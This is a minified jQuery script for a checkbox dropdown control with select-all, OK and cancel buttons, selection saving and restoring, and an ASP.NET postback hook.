(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };